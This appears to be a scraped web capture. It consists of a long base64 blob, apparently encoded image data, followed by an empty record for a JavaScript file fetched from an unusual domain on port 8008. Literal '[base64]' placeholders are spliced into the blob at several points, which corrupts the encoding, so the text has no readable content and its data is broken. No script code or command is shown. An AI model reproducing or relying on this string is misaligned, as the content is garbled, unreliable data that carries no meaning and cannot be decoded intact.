u6hz5KwEA8xEXtccr7j/rb/LnQqMeyK27+2zyApHqmaqtnm7nju7kFGYpNOsAYWAkRSqUdoxEwUZkp4Ii/MFPOOxD+EsIOcYhF/[base64]//JBoPJJGQAYqwQIZLDlYcRIzLIaTyQ3a2TiorAKp/CztnDrga/3jkhRuSnE5fG0oOQP1vA/+EA0Y8SLNLG4ErJ49PD8HkSNKO5Al7RJz+u9xmNumqVBoAdZtm4+sqm4GUQB07QBdwQqRMI7h/JBIiyTWkIEQPCrGgDcksHwFgQidETFVtkGq4R9/gNAo0SwdvBJN1DMATO0Ki5muqlRwTAoHFXNWitFX7RmZjQQkqZMjJdqwtJMhnRBZHNVx7VchwU9vsY4ay1Jryw9euogEtk5FxJNJzAC0y7ugvI/KAK5KSw9/+4/EPUqFwSU0e0/bEFB4EDlwURNpQNIEJBUp/9NSujtXJuLB9wx66ow4grBHhOERJOz7GHEV6c2zvpiDoeF0cYE0AbquSChW4/L5oa2b/821eZmI2ttS//d/5azADdu4BlEFGjnPxDoHFRxyi7wIXQBQSj2whbEBCfcJSb1QYCAH8enTIwE5gG3uSD0P/By9jJu/4JC9i6oS0CFQs9wY0MZF2CED1zFbG/FLMFvEyoh0d72D1No0Jq3gcv1Iqo0jWoqOOerJAcZIV4nAWMyJxuEYROEdf9DQrJt4zE2k3ILunVEKz9I4P7zGc+nsB74t3TKHUvFHduxe79EnL02V9M3RgRAJ2CE+co2VrQIoIomB5FL5QL4z+6wih//[base64]/ZBL6d0sTeZ9LKKsfu0l/pRyDRQt3qqS3mXr8aEdIN4RAcFFPcEHU7D9woGQThEXLBGgbEBsju4woLi/zshzPMUbAt0HMd4J6ObXy//p+83eBWypWuPWf455BdC659zsix6NUNLrWQhV0RrqoUrpL3CUSGGRB0I8xFMSmaw0FFQQ+oxKJ+zsGjXadZHWaQ7Idy7SDp5LDdcSo2zkO97iM1MiAf4s/FM7KYzzMo24jQyfNmw+Rhaslv+xKNCBGdMHCE0R2Zbq5wSpGyG1HeIF3U8FmhndTu4SwmnnMYwS0ggI4J03iFLTVv3qaUxytY4QQUAV8w0LJcwEX5HevG0QwgtIs4XbUt339/m+r6CjiiocxQ7FfqwQBaINKAME/AEEquITcDi8sBGaXR9AmgMADlDqWqkR5zxRou73iQetozzFJx/Ejz0Sco8icz/9tQXABtVbD2dery2NQzx6625++9D6nEv+duBkzwNZ0R+i9R5DbFxiD2zbep59UIeiDth89vPcH089bfDo+6k96R/TyaJO2uht8TMj513sEu1/rvIfF7ZHrxdV78Wc/Ku5DxwEwzaPlpKuHRnmE1Mh+QUiCQRgDEFjCw1tCFkTw+xMEFlzDuo14QajCP1iF4iOvLANEO3Tp0P1Lx+5fQoULGTZ0+BBiRIkTKVa0+M9fQg//POzzJ2TfP5BCRF5UCEpkM4cowTnkogxRCpkpTEaMV6ZUxpoU5ZVJcWdnUKFDiRY1ehRpUqJJHjrY50CWUwkOpkpIaLWh1QQJrmBtOCf/IaqHbhpm+WfpXxYydSYeiZMQUUMqNdNNPPhPYF2le/nyFfKRI8l9JBMKAUW4ZjOUEcUqhPBPWcKZNI/eSVFmBt8NZcrI6/sZdGjRo0kjjfp0n4TUDiRKuHIloraFkpCQBZLwtkJLZiMeKXTk4dx/cTol3PRAojp06tKdszswIcLS06kr3OcBZEiFHwcvHk38n5fJSTd3Boq0fKnq69m3d/++IaF/Uf9R9QoRNkMCCvc3VtjFDQB1S2U3htiq45pCKNqCIVX+Qe6fZ3BQ4qGCmtMrIugSIgi+Do8SbKOOSprOB4bGI4+znI7qCScPXXwRxhgvYi0k+hZKIKuG8vtH/zaHJGnImLMUCuQfBLHA5pqHpnkrIeGafIAKGjahyDkZrTSqpYVCGmyjjEA6ib0TybssBdaGuqOUFK9ck802Y7wvoR0tOsSNQxgqZiEyniCjyCQbAm64aQaJ6LiFnqlQuSovwtDN98BSyISE7GhGJYX+Gsk6xKYTMykHbkphA6Es4yzURk09FdWg5GMIKobk/AfOhsLwsaFigvznCbPY+gfJNxRM6AhH/mkijib+YRCGhEBIaIh/[base64]/FQp22IWSTfYhHXSY8JlDZ0bVjpZasaAhcLwLSYgvSfJu05k6vUxFh84tlyc1r34bbtDOW0chOBwyE7+HtNEmDL4XcgNohYoopuhc6yBSoYAXagLQhpZV6JZcnE1I8n8ojEiduOEjTDGFtp5oZLLLlgmpUWF2KE3O5Cll5VJmOP0hFtnWnPbaxUWK53/qvRcifp/AdSFsGmJ8GmO3mEYhhf8Z4nGGJoDW9ve8fUj/44ckmJ6vMbz4h4wAShYqzXggYpGz8s33KaKeUgg5+vbdt0iWo3r8JwzeHypaoV3/oeOfN/iHaBDIU0gmQOAHEDTLIc+D3vtkZIcOeSEA//jeTtSXMoaQ73wZtCBD7nAT2DEQhCH8R0hilZWcQYRn95pV73Bllt8thA6KG15C4MGghCWseRCRDkQyJ8LpmIBj/whCQhQhEcJgTykRTIgaJmgSf1xmdgohH8sYcq4PNsQBpPLhFt0HFapMBDavkpXf/kGWfEUkEIZjiCPkIBGEHTAi7OAFQ6TVkDpy8TOnaEVCrLWQjlHkMKAxwBj+oQYJmq0oMyiD+FBXPiouJHVX/3RITySJR0vKzIsTsUr8+HMFAswiIfPz2UPwxBDE/YMU/utf44YlwORBDSKG2OFEOGCxSyYlCEr8RxV2MrLQROCQpCsKFBuygcuoDnVoa5kWb9nMmFUFjP94jUJetcJZNaKMl1gI/v4hNIUcjU8KkYOwFOJKJgxQIhPwBS98gZB2OHM6GDCKYUaIRKIYoJDBpMxQesJIhqTumBkUqPkqSUl4HjRdqakPfmRxQv6A8h8E6JtCfmbGheTmH8ZAy5B+pzQZ/kMKCoEawizyToT2BSUW4BoG8CkUwgTyM0OUDCKHkqZHLmQG8jjXQHm6T1Zx5qRBPdUXHZIfCcwiP0hNSP/u+HYvbP5Dm5cAQiow+o8vfOFWuKoDKRbSxnK6cgkV0cE62ynUvnBtL6LrSxOXWYYNmmiRKgPqP+fqEGKaFa8xigonI+LQiMIGlLKp3wqBBoTAKSQVXyBQRMapkCac02kR0YEhEuILvOR1L/JUij2PEkG2UmQz/nzIp+Tq04SU4jLjQxdmWQufL7KmhAuZ5j9AuULZNLUhbjCsnRYSpFI65KNSeCw8Xqk8iPCCF+yYZWsp8hZEYCEisNDEmlrKp89OpCeZichlRCuZuNK1DKqtJHPJ25ccLMOL8cNbQjZwhYa6Jn6g9KQnI5qQewHtjD6rqm4Y2xBXJoykEmnHcsv/25tOsPIfwIxAAHjQJmD+w7M0DYpNJULahdzBbZBMbVPQV2APiwZvJSwhUsNwBWviNiGSABxZunCI/VIEDORsJXErMsc5JqQEivqwQqigipf84wiVYsgp/tHSRl1XImmKYhV52uTwQqSuO5byUeQjgTtM5SFGzc9sa8ujhKywjCr+kZ14exEZK4QJWwirQoIREcv+4x1TXggXFOIgiQzyH4RsE5JtUoYlLwSDTiZoRDjDPjkfeidT4Wu7pLkQUH5yPwTwG24bEThJdOHFF5EDK5cwhCG0+R85ZIgOTIpohnDBSQ/RBCz+seorAZMMKYiHMIVy14uURx7cNcll3mpq/19DZBj1oQ9RFdJeaTaUk/PlWRgIIFEv/yhfZbaI0pYm4/9O5M2/vogBVq1nDwl5iET2noR3cpM/RyR14+qwRaKsbXc3pEaw4uR6dSZNiEI0ohDVRrNnNStLS1si2GDLNRT3BkcYiyF+CPBDKPvuhwgZwqcwspEtMpLB9IXI/8DCuGk9YT+b5GX/uEl3T3vThGDYtA6XM1HplpBeUAVvxE4IHODrXjHWN5R7+wd+f9SFf/[base64]/[base64]/zAdlFuJcHinX1k0hRqXX8q+1liEHIII1rqxG6O0f2gvZYMMrAKsh7IchyOwfeAurIKIOhKd/[base64]/[base64]/UjeyukrlS5g42Uin0MJQIwD9UrCTPCDci4hr+hyG8QB+0ZzHnDC1DTSGmwCASYi5vci7s8iFoABagkSGE0loi4cEWQqYkwmtEZCgysSFAsTG30SfO7UyUiTKlTDtiKzP/RnfKLPkcAgobwgtMIfuOABHqcTg6wccU4gEkpwTeodROqi7nYibTcxmDAkcUQigTAq0g4o9Igusa4j0b4jAWQyUWAxQfTyonIk3KZC9GrjlvrwAToqEoYg+XSiRVbOcEJB5r4ghaipBe8h+4wEHAMxsV4h1KQCEkBo/cUlloMxmRwxmT8SL/plFSmLIhgCmIPhAw1MoE1AA3l3J6BHIhaIALNDBABTQ5S+dTvvFA2w4kd2ZH/FB3/sNOkG+/5FEhSHMnVGE2E6IdSuAYdkhiRCHOuGguZhMR2TNMG8IUIGI+Y8sO8vMfPoeXJIX8GmITE4ITGQL0iHO7yK0o0MQnJtMkjMkniLRIp4wqFo0h3mtnIAJCL+0khSQhTikhFKcQfqWlgKPwigMRfeEYzvMfzAAfdQyEHudE/4EKuEBFl5EnFcIUoJEoh7JMMy5L0nQSQQHz5MkC9qghMCUisgQxUOLzEOM3H8Anj9MoUodPb427ADVQdwwrSmhHbnG+GAIV6EUh6IQh/4IESqP0URNCH7QwEiOCCkAABDRVIYwRREVIRf+BBqBkJp3RIdaTBraHRSWPIAFSTv+SIVRqTRNia9qUIzRvIQuTTl10IX50KiHTKEblBZPV166MkwjVAG0OOhVifpCgMw9hFxm1If4lIboVIhxkCxxkCiFCB0DoXJsxQ/+xSRYCzygi/LTPIVRi/B6MlyDuEl00E+2UIWhAZ3myGggWIgZUOSXIYCnS/ZhTYT3sz2zEenIGHTXTIbQBcLoACQ7BxewEqxTrLLIgC9LoH66BLbDgGmBhW8nACzhWzoIVXdO2IXhUITQhXiNiVb3vH6IgVhNCs1qhN1XCWi7u8mR1ev/2s06DI0NFVViFgvbKDplkLyJM52gLzCneCsvyBl7sLu/[base64]/YvEpAFBBIWJZHYIdfeRnqjajrKoh6mAtroEMsCCcsKDoKkLU3skXYpMhGi9VUDQhZvIBlpgna/d2T23ORvUf3/ZaGoIHuI3bHCJS7MCBBJOCv4T0lrJSBLYhonchvBG0Eldo98loa/AmitWE4Qk15qNV7sMO44QrjtRVIkJqAY59/2EQCwR+yWCHdzgocijbLgcHJuRZ/mGsLqZkmZHH2FUueEwMGdghbPUh+HVeF0INsGWI1LQ3FUIRTEAIukTzFEJN/0H0lLdrdElUfUAMzbj+VkttRPh8JGkU4ziv7kArUUOFt9JhE2BZYWOV6SsiyOKwggQtfKctLIKyTpch/xwybqIEQnwySpgObamgRBb4iRliDLTQi3dpIa7YITDAWoYoEhwIFOxVyCLFI055W0DBOxAjMWuzJ3sWT2tiFL8Rl1VxMt+Yl3t5FldYKj4wb67iVWJYJKd1LJuwGCwhJT03IiIRQx3izfSXISDmGUY2btJVPQ14PRsC1Th4IWxIIjh5/IZSIXSpjwIgSxLADuZTPvfoj/zhOsA4Iv6VMdezROiMlv/B9hwC19hLjXWtbUhuoC9JO2AxKxXCeyO3r1a5ITiTM3knc9V3EBnCLBw1AiWQWRo5IXjBoxOiB96mgHGXkpOYcINVihvEJDT5IYxMnh54bklZi0cIZDhrKf8TQn0rmW3/[base64]/LyHaGZbLeJ8vYqhH67nNp9c6fLovCRYVwov/nkLRTBxOsIKY0bFB+cMhpM0YmnCjvJohFMRsYTIhUBoEGgZy/mFL8Vsh5ntmoEQUlPshfvohbjshOoF0G6IKFDwiKC8AtDBSriBLMvwhDC0oTMHO0JaWewKO2etcCFSxvysV7fANR7yZKhuY5/g5F+pG7I4r5AUi/IMhQHOxFiKNHBUYLWIIKmchGtFqHqas/6FcUYV2ddYZfbJDlZwLjDMhiGNDnzzBd4m3H8Kc/+EUetOBsqT7/hJvGaKCF8KevGP0nGSwydAipPvCSmGn5E8hPOi0yqeSmjtdfLl0HIDLKQIWb9AfkNXXHYDXI6LXLwIWi30ogv3YkcIBUpjY/[base64]/EhfvJvPiManwEIgRAOv/IVP+hfgQEYwPM3nxB0geJJX/MPP/U1H/UrH/Qzf/I13/DRgNhbZuNfn/IzfuZhMehrvwYJwfFfIeYvvvdPX/V1njWIv/g1HxSAHw1Mn0YCEBSsgt7eRbbYMXfwnFotwpDU+wjYG66PBaPxkSGe4QGewfoUojynRRROFcA/UQwRoRMQwdIhYo/WXmVbTXTfXoIBIoCJfwQLGjToYV9Cf//2Cdl3MKLEf4gIVkyBMcXEjRHjldnAkWCKMiRLmjxJUl5IkgxDOiD08iXMOxH//cWEOfEligsMHDiI+LIZIaFCcRLUeQGNTwe6GDh9CjWqU5xIUbyUChXmKwZohKK5gIIcIUKv0DTdeeEVTBRs27p9y1bXUJiELqSd66DsVrZ3W3L0Sfem3Vc3AdMlOtfoP58MeC6di9gBA7hs1S4mhGZr1LZ2B//8J8HBvp8QDyYwKOHKlZD/tBEwKIn1vywS3+j758UL7oNx/qmSeOvfLSX/cIjaJMogcdnMmztnTWMTweRcaFR3jqhT9uzOqzz/h+EUQTsRA5yKFDHCP0XNIgrx8FCIPyEbQW3sXTCjxu8GPYIM6dF+HJWSEkf+kMQaYE05RRghNBVkE1mZOSgR/1IMKHaUZJ11FtRYSKFBV2MbjkjiBUMB9opdujiAVolDjcMTW1+h8JUuLdpF40sl7mjXhXXt+BWJPT24kT9kYYUjVi+lOCKIQgXV2IUvBbmhU0A66EAzIu7IllNwEFLaPhJIUJoEB0mQQGoJXHGaQVe8FpE2qCDxTxf/uBESGf9YwtoRB22hyhYbKYEDDv+IYmhBSgTHX6OOhiTKAxFx4QMXnXRSTUTK/NNJHNp1QlENFD3XCmuaEHRKAASBA04ABvBgwKkEVaGeQaVC+J5CDu0zX0vNCGHfQe2FpN+j/xCoErFlCLjYSKUYRGAZyea0rEtj3egYhUc1E2RPn/3jz/[base64]/9Uw4VEmf4DAacV4YHIGASZYoBB3rVSBd0ElYrBP7cyFyxBmsDyT9wboUfQQwXJR1/WYxT7qDzSshagQY6X8WxBMxS40QaUc9QyIQj0OFmPRsl08ugwPUauzOcyBhb/xjxlfGFRiREi4liJsbtTZgwIA5hM/ZrYDMBWwrwTIcUTYsfpEWr2FFr0wiTUZDHNO5ZdqldsMVmgzxvvTijABLCJP26p8VhFaTi8Ziwm5SBMGY8opZmh1TwRmmr+zBHRER0CBJ6yqfEPLBjET7rxU3MStbWI6CBrDHSUpJJTEC6UrWygGlsFI7K2ihTEAKbQm63qFhLzBE6E/+ggQSxQEFUFTlYnNEjeIlCFYDmEIPtQSHze8w9QACtxzfEC4xyluXiwZiQC0tyyiHSsZU1LIo5bIlBo55m1tO4nnWuRt8BFFrWcLnUOIMdUAAMz15FPSKcTwlLy0qNmLKVlq1sf/4jKwrA4ZqZk1sOYxF43r+/thF0yuZjJMnY6KcplRmq0i0wiExI/Wg9mWgwjxmIWJPe9jkcx4wpSmsKTGRmPfVV0S2coIxcH1MwBoDDTtwpyGvvtrE0EwR9B5gAngiABFf+IDUFS8QWO1GppBNFHAXVDEPxERDr/MMRBtpaoibQjBLyIWgOfeRAIHgRsEbzgRNj2D7dJBITeCYkaxCOeiPAgAhgAB3kI9w9NCC4i4ZzIexDnjxryMIfACokXaqCbxWUEayRBokQi948NjIRy8iiFPFQyuf9MxD9/[base64]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[base64]/wuiwRqqtJcbQQCMp20EkaKFWRCIGRHmJhHTICiCQgVUAALBQRxNWKQTsUBTeJrTGqSieRCqxwGr5xyOhXqhSa2hx4SWOW8RwQjPgQhpI3D4UA/[base64]//CHukUQy5dwBWG43/GvALt9WTM5BFuwgCSNaslFLaNGwJgZYWU6HtU6PZUXQaF//bBrXPRE+hen2PV1BPYvUiUUsiYTZHFf0RlTeOGVy1he6zMO++ep3FJf/9KmCgg+siZVDxaxD9VfRBG7K2I9TJIll0Ewz2gWFCp4okRiNAgaUYuD/8B4QiNLBFGiuqQGRaiOwGQRBjQIBwECVCBkS8gaCxStSmCjUti2cEsQ1loQ2ap6/8AB2Pqj/8AOE3CPM7q2p6m2z0EDTMr/Gp0Vr+4qhw1UpTm0rwehCA8wAQP5SlizuIwbDyb3HXcQLZC7EXzEp9SWIXhBJMK2ITOrsROHGU7Bfk+yPgPWnyslnhy8cyS1FJcbqkLBah87RbU4FgNTgL07IsbmPPZ3aSBCs8IixKXTsvUFgf/JLqirgL8bSmIpFz/ySVQRwxnzEmrFwaiRM2jSVhOhbVX7YgZnCSj6DxGgHlhQCNdAEEcwbj0mEdIxtkPgHBPgTDVqAzawj227j0HKbnXrowBsELxgv/SWrfqrrYrCHGLjA1TmA5XMGjUAAaIyEb9wCgyMKrj5HWv4HM/AAT7gBQkwLDOka3agpQaRwY7iAIEm/w9LHBLyQERryhqdg7BEYcMx4U/X0hZSsmvhSczkIyW65rwWVrpJkWncpz0KUy9nl2CslrsMmCU/whY2lxhnsSEuU7Q+VadZErqeCjP1mYL20lX1EhQ/8cw4Mhad8yXnglPxzBRuQRh4KqFRUUdi0hBNS4NTCzSukWJCgwRdEKITgbUGQQZksJgHcYQGkawgMLaLwhz1VoWeKYWfOYXaysccEFnOpHpSyA6D3L+PwggAyQioqbcEoQyL0NIHuQidYHsHkTYFgQea/Bzi8ZD8gWZ7Y7iKgHzjAZkHMU/RV68bYQdREA8pCU3RkgKz3Bz+IA+BFg+0bJolXBg0ewdmxP99vdOy7gR2uGiUHlKz6sxdlqqV0NOyhfEkbBQyMdEVMVEWhArD9jm5hhYyM2EQEfK5R/V2/hSC6wwuT6KWKlUYMcEQY20YoHpI31KrooShxtKNc/BiBW2lbFwQAHQNvFRuIUEFv5G+TBgSG30Q8BvIjxU10UrIQCqaIO2/JY16PurIdautLT1YBMELlYVvMi0RUsYpVfYPmFxw/AHKBwGvBREE4pE36KEeGFAr+Xo4Rr29EzdxfQgRyBxnIsHU0LQBKWdQtJxcAxUPuHzVNXtG2G0tMNzKNKzXZQ2Wu3a5LuEA9BEhajSohGpy4fIYbc3Xo0NtvWPVBnHN42kxMZH/[base64]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[base64]/2hzQpj0TJfu/SHQLp1+DusQZfA8JjgQCA36LG7HV6MaNP4uBqw6hnVHtrw91bzNrHrVh3RaH01GxF//LjXW1SbE+Qgxferlr2pXN1g3OeJtbznykzDO7sIP8RmmQIhfyzCHMKl/YBXgcwg5OILnCrEQcgg6axobuAWaEogHoB7FmxvreQkQyMApuUCcw7n6ALebKyfJO6qlAgwfM7y3oJCB+gdYIDXWAjUmiyKHMDTRyzrR48H4m78f5DKxUz3OUB1/2SK0o5GhuDWHSAriyCU7SIrZ8xoeURhJ0KqXQJuHsDqBqJWXMp27EQhDkDZfwYk60oGP8ECBKEGEeD+B8KbzgjRgSA14mw1Oghf02zf/SgjSE4g4GL1BowIuYI1BJMRCNMRDRMREVMRFZMRGdMRHhMRIlMRJpMRKXLTES8RETOQfk9jETCzETvTEUBRFSgRFSCzFSjxFU0wB/tlEVlzFk2jFUZTFWaTFWrTFW8TFXNRFSUzFQezEX+REUmSNXgzGV9zFYzTGZBxGZDREYpxFZyzGRAwIADs=

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://245230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14069
content:
